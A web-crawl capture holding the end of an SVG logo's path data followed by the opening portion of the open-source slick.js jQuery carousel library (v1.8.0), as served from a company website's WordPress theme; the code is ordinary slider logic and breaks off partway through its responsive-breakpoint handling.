				c-3.7,1.6-8,2.4-13,2.4c-4.6,0-8.7-0.8-12.3-2.3c-3.6-1.6-6.7-3.7-9.3-6.5c-2.5-2.8-4.5-6-5.8-9.8c-1.4-3.8-2-7.9-2-12.3
				c0-4.5,0.8-8.6,2.3-12.4c1.5-3.8,3.7-7,6.5-9.8c2.8-2.7,6.1-4.9,10-6.4c3.9-1.5,8.1-2.3,12.8-2.3c2.3,0,4.4,0.2,6.4,0.6
				c2,0.4,3.9,1,5.6,1.7c1.7,0.7,3.3,1.5,4.8,2.5c1.5,1,2.8,2.1,3.9,3.3l-4.7,6.3c-0.3,0.4-0.7,0.7-1.1,1.1c-0.4,0.3-1,0.5-1.7,0.5
				c-0.5,0-1-0.1-1.4-0.3c-0.4-0.2-0.9-0.5-1.4-0.8c-0.5-0.3-1-0.7-1.6-1c-0.6-0.4-1.3-0.7-2.1-1c-0.8-0.3-1.8-0.6-2.9-0.8
				c-1.1-0.2-2.4-0.3-3.8-0.3c-2.5,0-4.9,0.4-7,1.3c-2.1,0.9-3.9,2.2-5.4,3.9c-1.5,1.7-2.7,3.7-3.5,6.1c-0.8,2.4-1.3,5-1.3,8
				c0,3.1,0.4,5.8,1.3,8.3c0.8,2.4,2,4.4,3.4,6.1c1.5,1.6,3.1,2.9,5.1,3.8c1.9,0.9,4,1.3,6.2,1.3c1.3,0,2.4-0.1,3.5-0.2
				c1.1-0.1,2-0.3,2.9-0.6c0.9-0.3,1.8-0.7,2.6-1.2c0.8-0.5,1.6-1.1,2.5-1.8c0.3-0.3,0.7-0.5,1.1-0.7
				C482.4,77.4,482.8,77.3,483.2,77.3z"/>
			<path class="st0" d="M541,32.5v11.1h-17v49.3h-14V43.6h-17V32.5H541z"/>
		</g>
		<g>
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="53.5815" y1="116.4383" x2="112.3363" y2="116.4383">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st1" d="M111.7,99.9c-0.7-0.6-1.7-0.7-2.5-0.1c-15.7,11.7-34.3,18.4-53.8,19.3c-0.8,0-1.5,0.6-1.8,1.3
				c-0.3,0.8,0,1.6,0.6,2.1c5.9,4.9,12.4,8.6,19.1,10.8c0.4,0.1,0.8,0.2,1.2,0.2c0.4,0,0.8-0.1,1.2-0.2c14.2-4.7,26.8-15.4,36.3-31
				C112.5,101.5,112.4,100.5,111.7,99.9z"/>
			<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="119.6319" y1="71.4325" x2="20.7586" y2="71.4325">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st2" d="M125.9,39.5c-0.9-0.4-1.8-0.1-2.4,0.7C106.9,64.5,79.5,79,50.1,79c-6.6,0-13.1-0.7-19.5-2.1
				c-0.7-0.2-1.4,0.1-1.8,0.6c-0.5,0.5-0.6,1.2-0.5,1.9c2.3,7.9,5.3,15.3,9,22c0.3,0.5,0.8,0.9,1.4,1c4.5,0.8,9.1,1.2,13.7,1.2
				c36.5,0,68-26,74.7-61.9C127.2,40.7,126.7,39.8,125.9,39.5z"/>
			<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="20.2312" y1="41.2789" x2="111.5795" y2="41.2789">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st3" d="M90,51.3c9.9-7.1,17.3-16.8,21.5-28.2c0.4-1-0.2-2.1-1.2-2.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.3-0.2-0.4-0.3
				c-1-0.4-2.1,0-2.6,1c-7.3,16.3-23.7,26.9-41.6,26.9c-7.4,0-14.4-1.7-21-5.1c-6.2-3.2-11.7-7.9-15.8-13.6
				c-0.3-0.4-0.8-0.7-1.3-0.8c-0.5-0.1-1.1,0.1-1.5,0.4c-1.5,1.2-3,2.5-4.5,3.8c-0.8,0.7-1.2,1.7-1.2,2.7c0,0.2,0,0.4,0,0.7
				c0,0.4-0.1,0.9-0.1,1.4c0,4.2,0.2,8.5,0.6,12.6c0.1,0.6,0.4,1.1,0.8,1.4c10,6.8,21.6,10.5,33.8,10.5C67.9,62.4,79.8,58.6,90,51.3
				z"/>
		</g>
	</g>
	<g>
		<path class="st4" d="M174.8,124.4c-1,0.5-2.9,1-5.3,1c-5.7,0-9.9-3.6-9.9-10.2c0-6.3,4.3-10.5,10.5-10.5c2.5,0,4.1,0.5,4.8,0.9
			l-0.6,2.1c-1-0.5-2.4-0.8-4.1-0.8c-4.7,0-7.8,3-7.8,8.3c0,4.9,2.8,8.1,7.7,8.1c1.6,0,3.2-0.3,4.2-0.8L174.8,124.4z"/>
		<path class="st4" d="M178.3,110.7l3.2,8.5c0.3,1,0.7,2.1,0.9,3h0.1c0.3-0.9,0.6-2,0.9-3l2.9-8.5h2.8l-3.9,10.3
			c-1.9,4.9-3.2,7.5-4.9,9c-1.3,1.1-2.6,1.6-3.2,1.7l-0.7-2.2c0.7-0.2,1.5-0.6,2.3-1.3c0.7-0.6,1.6-1.6,2.2-2.9
			c0.1-0.3,0.2-0.5,0.2-0.6c0-0.1-0.1-0.4-0.2-0.7l-5.3-13.3H178.3z"/>
		<path class="st4" d="M191.3,125.1c0.1-1,0.1-2.4,0.1-3.7v-17.4h2.6v9.1h0.1c0.9-1.6,2.6-2.7,4.9-2.7c3.6,0,6.1,3,6.1,7.4
			c0,5.2-3.2,7.7-6.5,7.7c-2.1,0-3.8-0.8-4.8-2.7h-0.1l-0.1,2.4H191.3z M194,119.3c0,0.3,0.1,0.7,0.1,1c0.5,1.8,2,3.1,3.9,3.1
			c2.7,0,4.4-2.2,4.4-5.5c0-2.9-1.5-5.4-4.3-5.4c-1.8,0-3.5,1.2-4,3.2c-0.1,0.3-0.1,0.7-0.1,1.1V119.3z"/>
		<path class="st4" d="M209.8,118.4c0.1,3.5,2.3,5,4.9,5c1.9,0,3-0.3,4-0.7l0.4,1.9c-0.9,0.4-2.5,0.9-4.8,0.9
			c-4.4,0-7.1-2.9-7.1-7.3c0-4.4,2.6-7.8,6.8-7.8c4.7,0,6,4.1,6,6.8c0,0.5-0.1,1-0.1,1.2H209.8z M217.5,116.5c0-1.7-0.7-4.3-3.6-4.3
			c-2.7,0-3.8,2.4-4,4.3H217.5z"/>
		<path class="st4" d="M223.3,115.2c0-1.7,0-3.2-0.1-4.5h2.3l0.1,2.8h0.1c0.7-1.9,2.2-3.2,4-3.2c0.3,0,0.5,0,0.7,0.1v2.5
			c-0.3-0.1-0.5-0.1-0.9-0.1c-1.8,0-3.2,1.4-3.5,3.4c-0.1,0.4-0.1,0.8-0.1,1.2v7.7h-2.6V115.2z"/>
		<path class="st4" d="M232.8,121.9c1.2,0.7,2.9,1.3,4.6,1.3c2.7,0,4.2-1.4,4.2-3.4c0-1.9-1.1-3-3.8-4c-3.3-1.2-5.3-2.9-5.3-5.7
			c0-3.1,2.6-5.5,6.5-5.5c2.1,0,3.5,0.5,4.4,1l-0.7,2.1c-0.7-0.4-2-1-3.8-1c-2.7,0-3.8,1.6-3.8,3c0,1.9,1.2,2.8,4,3.9
			c3.4,1.3,5.1,3,5.1,5.9c0,3.1-2.3,5.8-7,5.8c-1.9,0-4.1-0.6-5.1-1.3L232.8,121.9z"/>
		<path class="st4" d="M249.4,118.4c0.1,3.5,2.3,5,4.9,5c1.9,0,3-0.3,4-0.7l0.4,1.9c-0.9,0.4-2.5,0.9-4.8,0.9
			c-4.4,0-7.1-2.9-7.1-7.3c0-4.4,2.6-7.8,6.8-7.8c4.7,0,6,4.1,6,6.8c0,0.5-0.1,1-0.1,1.2H249.4z M257.1,116.5c0-1.7-0.7-4.3-3.6-4.3
			c-2.7,0-3.8,2.4-4,4.3H257.1z"/>
		<path class="st4" d="M273.1,124.6c-0.7,0.4-2.2,0.8-4.1,0.8c-4.4,0-7.2-3-7.2-7.4c0-4.4,3-7.7,7.7-7.7c1.5,0,2.9,0.4,3.6,0.7
			l-0.6,2c-0.6-0.4-1.6-0.7-3-0.7c-3.3,0-5.1,2.4-5.1,5.5c0,3.3,2.1,5.4,5,5.4c1.5,0,2.5-0.4,3.2-0.7L273.1,124.6z"/>
		<path class="st4" d="M288.3,121.2c0,1.5,0,2.8,0.1,3.9h-2.3l-0.1-2.4h-0.1c-0.7,1.2-2.2,2.7-4.8,2.7c-2.3,0-5-1.3-5-6.3v-8.4h2.6
			v8c0,2.7,0.8,4.6,3.2,4.6c1.8,0,3-1.2,3.5-2.4c0.1-0.4,0.2-0.9,0.2-1.3v-8.9h2.6V121.2z"/>
		<path class="st4" d="M292.6,115.2c0-1.7,0-3.2-0.1-4.5h2.3l0.1,2.8h0.1c0.7-1.9,2.2-3.2,4-3.2c0.3,0,0.5,0,0.7,0.1v2.5
			c-0.3-0.1-0.5-0.1-0.9-0.1c-1.8,0-3.2,1.4-3.5,3.4c-0.1,0.4-0.1,0.8-0.1,1.2v7.7h-2.6V115.2z"/>
		<path class="st4" d="M305.4,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C304.8,105,305.4,105.7,305.4,106.6z M302.5,125.1v-14.4h2.6v14.4H302.5z"/>
		<path class="st4" d="M312.6,106.5v4.1h3.8v2h-3.8v7.8c0,1.8,0.5,2.8,2,2.8c0.7,0,1.2-0.1,1.5-0.2l0.1,2c-0.5,0.2-1.3,0.4-2.3,0.4
			c-1.2,0-2.2-0.4-2.8-1.1c-0.7-0.8-1-2.1-1-3.8v-7.9h-2.2v-2h2.2v-3.5L312.6,106.5z"/>
		<path class="st4" d="M320.5,110.7l3.2,8.5c0.3,1,0.7,2.1,0.9,3h0.1c0.3-0.9,0.6-2,0.9-3l2.9-8.5h2.8l-3.9,10.3
			c-1.9,4.9-3.2,7.5-4.9,9c-1.3,1.1-2.6,1.6-3.2,1.7l-0.7-2.2c0.7-0.2,1.5-0.6,2.3-1.3c0.7-0.6,1.6-1.6,2.2-2.9
			c0.1-0.3,0.2-0.5,0.2-0.6c0-0.1-0.1-0.4-0.2-0.7l-5.3-13.3H320.5z"/>
		<path class="st4" d="M340,105h2.6v17.9h8.6v2.2H340V105z"/>
		<path class="st4" d="M356.9,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C356.3,105,356.9,105.7,356.9,106.6z M354,125.1v-14.4h2.6v14.4H354z"/>
		<path class="st4" d="M361,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6v-8.3
			c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7H361V114.6z"/>
		<path class="st4" d="M380.1,117.3L380.1,117.3c0.4-0.5,0.9-1.1,1.3-1.6l4.2-5h3.2l-5.6,5.9l6.3,8.5h-3.2l-5-6.9l-1.3,1.5v5.4h-2.6
			v-21.2h2.6V117.3z"/>
		<path class="st4" d="M394.9,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C394.3,105,394.9,105.7,394.9,106.6z M392,125.1v-14.4h2.6v14.4H392z"/>
		<path class="st4" d="M399,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6v-8.3
			c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7H399V114.6z"/>
		<path class="st4" d="M427.9,110.7c-0.1,1-0.1,2.2-0.1,4v8.4c0,3.3-0.7,5.3-2.1,6.6c-1.4,1.3-3.4,1.7-5.2,1.7
			c-1.7,0-3.6-0.4-4.8-1.2l0.7-2c1,0.6,2.4,1.1,4.2,1.1c2.7,0,4.6-1.4,4.6-5v-1.6h-0.1c-0.8,1.3-2.4,2.4-4.6,2.4c-3.6,0-6.1-3-6.1-7
			c0-4.9,3.2-7.7,6.5-7.7c2.5,0,3.9,1.3,4.5,2.5h0.1l0.1-2.2H427.9z M425.2,116.4c0-0.4,0-0.8-0.1-1.2c-0.5-1.5-1.8-2.8-3.7-2.8
			c-2.5,0-4.3,2.1-4.3,5.5c0,2.8,1.4,5.2,4.3,5.2c1.6,0,3.1-1,3.6-2.7c0.1-0.4,0.2-1,0.2-1.4V116.4z"/>
		<path class="st4" d="M441.2,105v8.4h9.7V105h2.6v20.1h-2.6v-9.4h-9.7v9.4h-2.6V105H441.2z"/>
		<path class="st4" d="M470,121.2c0,1.5,0,2.8,0.1,3.9h-2.3l-0.1-2.4h-0.1c-0.7,1.2-2.2,2.7-4.8,2.7c-2.3,0-5-1.3-5-6.3v-8.4h2.6v8
			c0,2.7,0.8,4.6,3.2,4.6c1.8,0,3-1.2,3.5-2.4c0.1-0.4,0.2-0.9,0.2-1.3v-8.9h2.6V121.2z"/>
		<path class="st4" d="M474.3,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.3h0.1c0.8-1.4,2.1-2.7,4.5-2.7c2,0,3.5,1.2,4.1,2.9h0.1
			c0.4-0.8,1-1.4,1.6-1.9c0.9-0.7,1.8-1,3.2-1c1.9,0,4.7,1.3,4.7,6.3v8.5h-2.6v-8.2c0-2.8-1-4.4-3.1-4.4c-1.5,0-2.7,1.1-3.1,2.4
			c-0.1,0.4-0.2,0.8-0.2,1.3v8.9h-2.6v-8.6c0-2.3-1-4-3-4c-1.6,0-2.8,1.3-3.2,2.6c-0.1,0.4-0.2,0.8-0.2,1.3v8.7h-2.6V114.6z"/>
		<path class="st4" d="M507.2,125.1l-0.2-1.8h-0.1c-0.8,1.1-2.4,2.1-4.4,2.1c-2.9,0-4.4-2.1-4.4-4.1c0-3.5,3.1-5.4,8.7-5.4v-0.3
			c0-1.2-0.3-3.3-3.3-3.3c-1.3,0-2.7,0.4-3.8,1.1l-0.6-1.7c1.2-0.8,2.9-1.3,4.7-1.3c4.4,0,5.5,3,5.5,5.9v5.4c0,1.3,0.1,2.5,0.2,3.5
			H507.2z M506.8,117.7c-2.9-0.1-6.1,0.4-6.1,3.2c0,1.7,1.1,2.5,2.5,2.5c1.9,0,3.1-1.2,3.5-2.4c0.1-0.3,0.1-0.6,0.1-0.8V117.7z"/>
		<path class="st4" d="M513.6,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6
			v-8.3c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7h-2.6V114.6z"/>
		<path class="st4" d="M529.7,122.4c0.8,0.5,2.1,1,3.5,1c1.9,0,2.8-1,2.8-2.1c0-1.3-0.7-1.9-2.7-2.7c-2.6-0.9-3.8-2.4-3.8-4.1
			c0-2.3,1.9-4.2,5-4.2c1.5,0,2.7,0.4,3.5,0.9l-0.7,1.9c-0.6-0.4-1.6-0.8-3-0.8c-1.5,0-2.4,0.9-2.4,2c0,1.2,0.9,1.7,2.7,2.4
			c2.5,1,3.8,2.2,3.8,4.4c0,2.5-2,4.3-5.4,4.3c-1.6,0-3-0.4-4.1-1L529.7,122.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.js
body_size: 14556
content:
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.8.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
/* global window, document, define, jQuery, setInterval, clearInterval */
;(function(factory) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  } else if (typeof exports !== 'undefined') {
    module.exports = factory(require('jquery'));
  } else {
    factory(jQuery);
  }

}(function($) {
  'use strict';
  var Slick = window.Slick || {};

  Slick = (function() {

    var instanceUid = 0;

    function Slick(element, settings) {

      var _ = this, dataSettings;

      _.defaults = {
        accessibility: true,
        adaptiveHeight: false,
        appendArrows: $(element),
        appendDots: $(element),
        arrows: true,
        asNavFor: null,
        prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
        nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
        autoplay: false,
        autoplaySpeed: 3000,
        centerMode: false,
        centerPadding: '50px',
        cssEase: 'ease',
        customPaging: function(slider, i) {
          return $('<button type="button" />').text(i + 1);
        },
        dots: false,
        dotsClass: 'slick-dots',
        draggable: true,
        easing: 'linear',
        edgeFriction: 0.35,
        fade: false,
        focusOnSelect: false,
        focusOnChange: false,
        infinite: true,
        initialSlide: 0,
        lazyLoad: 'ondemand',
        mobileFirst: false,
        pauseOnHover: true,
        pauseOnFocus: true,
        pauseOnDotsHover: false,
        respondTo: 'window',
        responsive: null,
        rows: 1,
        rtl: false,
        slide: '',
        slidesPerRow: 1,
        slidesToShow: 1,
        slidesToScroll: 1,
        speed: 500,
        swipe: true,
        swipeToSlide: false,
        touchMove: true,
        touchThreshold: 5,
        useCSS: true,
        useTransform: true,
        variableWidth: false,
        vertical: false,
        verticalSwiping: false,
        waitForAnimate: true,
        zIndex: 1000
      };

      _.initials = {
        animating: false,
        dragging: false,
        autoPlayTimer: null,
        currentDirection: 0,
        currentLeft: null,
        currentSlide: 0,
        direction: 1,
        $dots: null,
        listWidth: null,
        listHeight: null,
        loadIndex: 0,
        $nextArrow: null,
        $prevArrow: null,
        scrolling: false,
        slideCount: null,
        slideWidth: null,
        $slideTrack: null,
        $slides: null,
        sliding: false,
        slideOffset: 0,
        swipeLeft: null,
        swiping: false,
        $list: null,
        touchObject: {},
        transformsEnabled: false,
        unslicked: false
      };

      $.extend(_, _.initials);

      _.activeBreakpoint = null;
      _.animType = null;
      _.animProp = null;
      _.breakpoints = [];
      _.breakpointSettings = [];
      _.cssTransitions = false;
      _.focussed = false;
      _.interrupted = false;
      _.hidden = 'hidden';
      _.paused = true;
      _.positionProp = null;
      _.respondTo = null;
      _.rowCount = 1;
      _.shouldClick = true;
      _.$slider = $(element);
      _.$slidesCache = null;
      _.transformType = null;
      _.transitionType = null;
      _.visibilityChange = 'visibilitychange';
      _.windowWidth = 0;
      _.windowTimer = null;

      dataSettings = $(element).data('slick') || {};

      _.options = $.extend({}, _.defaults, settings, dataSettings);

      _.currentSlide = _.options.initialSlide;

      _.originalSettings = _.options;

      if (typeof document.mozHidden !== 'undefined') {
        _.hidden = 'mozHidden';
        _.visibilityChange = 'mozvisibilitychange';
      } else if (typeof document.webkitHidden !== 'undefined') {
        _.hidden = 'webkitHidden';
        _.visibilityChange = 'webkitvisibilitychange';
      }

      _.autoPlay = $.proxy(_.autoPlay, _);
      _.autoPlayClear = $.proxy(_.autoPlayClear, _);
      _.autoPlayIterator = $.proxy(_.autoPlayIterator, _);
      _.changeSlide = $.proxy(_.changeSlide, _);
      _.clickHandler = $.proxy(_.clickHandler, _);
      _.selectHandler = $.proxy(_.selectHandler, _);
      _.setPosition = $.proxy(_.setPosition, _);
      _.swipeHandler = $.proxy(_.swipeHandler, _);
      _.dragHandler = $.proxy(_.dragHandler, _);
      _.keyHandler = $.proxy(_.keyHandler, _);

      _.instanceUid = instanceUid++;

      // A simple way to check for HTML strings
      // Strict HTML recognition (must start with <)
      // Extracted from jQuery v1.11 source
      _.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/;


      _.registerBreakpoints();
      _.init(true);

    }

    return Slick;

  }());

  Slick.prototype.activateADA = function() {
    var _ = this;

    _.$slideTrack.find('.slick-active').attr({
      'aria-hidden': 'false'
    }).find('a, input, button, select').attr({
      'tabindex': '0'
    });

  };

  Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {

    var _ = this;

    if (typeof(index) === 'boolean') {
      addBefore = index;
      index = null;
    } else if (index < 0 || (index >= _.slideCount)) {
      return false;
    }

    _.unload();

    if (typeof(index) === 'number') {
      if (index === 0 && _.$slides.length === 0) {
        $(markup).appendTo(_.$slideTrack);
      } else if (addBefore) {
        $(markup).insertBefore(_.$slides.eq(index));
      } else {
        $(markup).insertAfter(_.$slides.eq(index));
      }
    } else {
      if (addBefore === true) {
        $(markup).prependTo(_.$slideTrack);
      } else {
        $(markup).appendTo(_.$slideTrack);
      }
    }

    _.$slides = _.$slideTrack.children(this.options.slide);

    _.$slideTrack.children(this.options.slide).detach();

    _.$slideTrack.append(_.$slides);

    _.$slides.each(function(index, element) {
      $(element).attr('data-slick-index', index);
    });

    _.$slidesCache = _.$slides;

    _.reinit();

  };

  Slick.prototype.animateHeight = function() {
    var _ = this;
    // Old
    // if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
    if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true) {
      var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
      _.$list.animate({
        height: targetHeight
      }, _.options.speed);
    }
  };

  Slick.prototype.animateSlide = function(targetLeft, callback) {

    var animProps = {},
      _ = this;

    _.animateHeight();

    if (_.options.rtl === true && _.options.vertical === false) {
      targetLeft = -targetLeft;
    }
    if (_.transformsEnabled === false) {
      if (_.options.vertical === false) {
        _.$slideTrack.animate({
          left: targetLeft
        }, _.options.speed, _.options.easing, callback);
      } else {
        _.$slideTrack.animate({
          top: targetLeft
        }, _.options.speed, _.options.easing, callback);
      }

    } else {

      if (_.cssTransitions === false) {
        if (_.options.rtl === true) {
          _.currentLeft = -(_.currentLeft);
        }
        $({
          animStart: _.currentLeft
        }).animate({
          animStart: targetLeft
        }, {
          duration: _.options.speed,
          easing: _.options.easing,
          step: function(now) {
            now = Math.ceil(now);

            if (_.options.vertical === false) {
              animProps[_.animType] = 'translate(' +
                now + 'px, 0px)';
              _.$slideTrack.css(animProps);
            } else {
              animProps[_.animType] = 'translate(0px,' +
                now + 'px)';
              _.$slideTrack.css(animProps);
            }
          },
          complete: function() {
            if (callback) {
              callback.call();
            }
          }
        });

      } else {

        _.applyTransition();
        targetLeft = Math.ceil(targetLeft);

        if (_.options.vertical === false) {
          animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';
        } else {
          animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';
        }
        _.$slideTrack.css(animProps);

        if (callback) {
          setTimeout(function() {

            _.disableTransition();

            callback.call();
          }, _.options.speed);
        }

      }

    }

  };

  Slick.prototype.getNavTarget = function() {

    var _ = this,
      asNavFor = _.options.asNavFor;

    if ( asNavFor && asNavFor !== null ) {
      asNavFor = $(asNavFor).not(_.$slider);
    }

    return asNavFor;

  };

  Slick.prototype.asNavFor = function(index) {

    var _ = this,
      asNavFor = _.getNavTarget();

    if ( asNavFor !== null && typeof asNavFor === 'object' ) {
      asNavFor.each(function() {
        var target = $(this).slick('getSlick');
        if(!target.unslicked) {
          target.slideHandler(index, true);
        }
      });
    }

  };

  Slick.prototype.applyTransition = function(slide) {

    var _ = this,
      transition = {};

    if (_.options.fade === false) {
      transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;
    } else {
      transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;
    }

    if (_.options.fade === false) {
      _.$slideTrack.css(transition);
    } else {
      _.$slides.eq(slide).css(transition);
    }

  };

  Slick.prototype.autoPlay = function() {

    var _ = this;

    _.autoPlayClear();

    if ( _.slideCount > _.options.slidesToShow ) {
      _.autoPlayTimer = setInterval( _.autoPlayIterator, _.options.autoplaySpeed );
    }

  };

  Slick.prototype.autoPlayClear = function() {

    var _ = this;

    if (_.autoPlayTimer) {
      clearInterval(_.autoPlayTimer);
    }

  };

  Slick.prototype.autoPlayIterator = function() {

    var _ = this,
      slideTo = _.currentSlide + _.options.slidesToScroll;

    if ( !_.paused && !_.interrupted && !_.focussed ) {

      if ( _.options.infinite === false ) {

        if ( _.direction === 1 && ( _.currentSlide + 1 ) === ( _.slideCount - 1 )) {
          _.direction = 0;
        }

        else if ( _.direction === 0 ) {

          slideTo = _.currentSlide - _.options.slidesToScroll;

          if ( _.currentSlide - 1 === 0 ) {
            _.direction = 1;
          }

        }

      }

      _.slideHandler( slideTo );

    }

  };

  Slick.prototype.buildArrows = function() {

    var _ = this;

    if (_.options.arrows === true ) {

      _.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');
      _.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');

      if( _.slideCount > _.options.slidesToShow ) {

        _.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
        _.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');

        if (_.htmlExpr.test(_.options.prevArrow)) {
          _.$prevArrow.prependTo(_.options.appendArrows);
        }

        if (_.htmlExpr.test(_.options.nextArrow)) {
          _.$nextArrow.appendTo(_.options.appendArrows);
        }

        if (_.options.infinite !== true) {
          _.$prevArrow
            .addClass('slick-disabled')
            .attr('aria-disabled', 'true');
        }

      } else {

        _.$prevArrow.add( _.$nextArrow )

          .addClass('slick-hidden')
          .attr({
            'aria-disabled': 'true',
            'tabindex': '-1'
          });

      }

    }

  };

  Slick.prototype.buildDots = function() {

    var _ = this,
      i, dot;

    if (_.options.dots === true) {

      _.$slider.addClass('slick-dotted');

      dot = $('<ul />').addClass(_.options.dotsClass);

      for (i = 0; i <= _.getDotCount(); i += 1) {
        dot.append($('<li />').append(_.options.customPaging.call(this, _, i)));
      }

      _.$dots = dot.appendTo(_.options.appendDots);

      _.$dots.find('li').first().addClass('slick-active');

    }

  };

  Slick.prototype.buildOut = function() {

    var _ = this;

    _.$slides =
      _.$slider
        .children( _.options.slide + ':not(.slick-cloned)')
        .addClass('slick-slide');

    _.slideCount = _.$slides.length;

    _.$slides.each(function(index, element) {
      $(element)
        .attr('data-slick-index', index)
        .data('originalStyling', $(element).attr('style') || '');
    });

    _.$slider.addClass('slick-slider');

    _.$slideTrack = (_.slideCount === 0) ?
      $('<div class="slick-track"/>').appendTo(_.$slider) :
      _.$slides.wrapAll('<div class="slick-track"/>').parent();

    _.$list = _.$slideTrack.wrap(
      '<div class="slick-list"/>').parent();
    _.$slideTrack.css('opacity', 0);

    if (_.options.centerMode === true || _.options.swipeToSlide === true) {
      _.options.slidesToScroll = 1;
    }

    $('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');

    _.setupInfinite();

    _.buildArrows();

    _.buildDots();

    _.updateDots();


    _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

    if (_.options.draggable === true) {
      _.$list.addClass('draggable');
    }

  };

  Slick.prototype.buildRows = function() {

    var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;

    newSlides = document.createDocumentFragment();
    originalSlides = _.$slider.children();

    if(_.options.rows > 1) {

      slidesPerSection = _.options.slidesPerRow * _.options.rows;
      numOfSlides = Math.ceil(
        originalSlides.length / slidesPerSection
      );

      for(a = 0; a < numOfSlides; a++){
        var slide = document.createElement('div');
        for(b = 0; b < _.options.rows; b++) {
          var row = document.createElement('div');
          for(c = 0; c < _.options.slidesPerRow; c++) {
            var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));
            if (originalSlides.get(target)) {
              row.appendChild(originalSlides.get(target));
            }
          }
          slide.appendChild(row);
        }
        newSlides.appendChild(slide);
      }

      _.$slider.empty().append(newSlides);
      _.$slider.children().children().children()
        .css({
          'width':(100 / _.options.slidesPerRow) + '%',
          'display': 'inline-block'
        });

    }

  };

  Slick.prototype.checkResponsive = function(initial, forceUpdate) {

    var _ = this,
      breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;
    var sliderWidth = _.$slider.width();
    var windowWidth = window.innerWidth || $(window).width();

    if (_.respondTo === 'window') {
      respondToWidth = windowWidth;
    } else if (_.respondTo === 'slider') {
      respondToWidth = sliderWidth;
    } else if (_.respondTo === 'min') {
      respondToWidth = Math.min(windowWidth, sliderWidth);
    }

    if ( _.options.responsive &&
      _.options.responsive.length &&
      _.options.responsive !== null) {

      targetBreakpoint = null;

      for (breakpoint in _.breakpoints) {
        if (_.breakpoints.hasOwnProperty(breakpoint)) {
          if (_.originalSettings.mobileFirst === false) {
            if (respondToWidth < _.breakpoints[breakpoint]) {
              targetBreakpoint = _.breakpoints[breakpoint];
            }
          } else {
            if (respondToWidth > _.breakpoints[breakpoint]) {
              targetBreakpoint = _.breakpoints[breakpoint];
            }
          }
        }
      }

      if (targetBreakpoint !== null) {
        if (_.activeBreakpoint !== null) {
          if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {
            _.activeBreakpoint =
              targetBreakpoint;
            if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
              _.unslick(targetBreakpoint);
            } else {
              _.options = $.extend({}, _.originalSettings,
                _.breakpointSettings[
                  targetBreakpoint]);
